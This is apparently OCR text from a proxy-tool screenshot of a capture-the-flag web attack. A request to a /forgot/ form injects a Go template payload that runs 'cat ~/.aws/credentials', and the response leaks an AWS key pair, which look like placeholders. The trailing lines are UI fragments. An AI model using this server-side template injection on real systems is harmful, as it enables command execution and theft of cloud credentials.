 Request
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.113:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
10 Referer: http://10.10.11.113:8080/forgot/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 email={{ .DebugCmd "cat ~/.aws/credentials"}}
Response
Pretty Raw Hex Render \n
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-it
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-ra
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="
38 <label class="form-label" for="typeEmailX"
Email
</label>
39
40 Email Sent To: [default]
41 aws_access_key_id=SXBwc2VjIFdhcyBIZXJlIC0t
42 aws_secret_access_key=SXBwc2VjIFdhcyBIZXJ
43
44
45 <button class="btn btn-primary btn-lg btn-
Login
</button>
46 </form>
47 </div>
48 </div>
49 </div>
50 </div>
51 </div>
52 </div>
53 </section>
54
55
Selec
SEL
cat
DEC
cat
Quer
Body
Requ
Requ
Resp